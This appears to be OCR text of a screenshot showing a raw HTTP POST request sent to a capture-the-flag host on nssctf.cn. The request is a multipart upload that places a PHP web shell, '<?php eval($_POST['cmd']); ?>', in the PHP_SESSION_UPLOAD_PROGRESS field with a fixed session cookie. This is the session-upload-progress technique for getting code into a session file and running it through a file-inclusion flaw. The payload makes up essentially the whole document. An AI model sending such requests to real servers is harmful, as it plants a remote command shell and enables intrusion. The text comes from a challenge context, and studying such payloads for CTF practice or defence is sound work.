 1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28336
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Language: zh-CN,zh;q=0.9
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
122.0.0.0 Safari/537.36
9 Origin: null
10 Cookie: PHPSESSID=233
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykXZ2tKwFT2WesIGS
12 Content-Length auto : 331
13
14 ------WebKitFormBoundarykXZ2tKwFT2WesIGS
15 Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
16
17 <?php eval($_POST['cmd']); ?>
18 ------WebKitFormBoundarykXZ2tKwFT2WesIGS
19 Content-Disposition: form-data; name="file";
filename=""
20 Content-Type: application/octet-stream
21